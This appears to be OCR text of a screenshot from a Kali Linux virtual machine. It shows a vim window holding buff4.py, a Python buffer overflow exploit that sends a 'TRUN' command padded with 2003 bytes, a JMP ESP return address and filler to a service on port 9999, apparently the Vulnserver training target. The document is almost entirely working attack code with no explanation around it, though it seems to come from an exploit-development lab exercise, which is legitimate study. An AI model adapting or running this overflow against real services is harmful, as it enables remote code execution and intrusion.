 38
Kali-Linux-2017.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Appli... Places Termi... Sat 11:08 1
buff4.py (~) - VIM
File Edit View Search Terminal Help
root@kali:~#
#!/usr/bin/python
import socket
import os
import sys
host="192.168.56.101"
port=9999
# 77BED1B3 FFE4 JMP ESP
buffer = "TRUN /.:/" + "A" * 2003 + "\xb3\xd1\xbe\x77" + "C" * (
5060 - 2003 - 4)
expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
expl.connect((host, port))
expl.send(buffer)
expl.close()
~
~
~
~
~
~
~
~
~
~
~
"buff4.py" 18L, 325C
Right Ctrl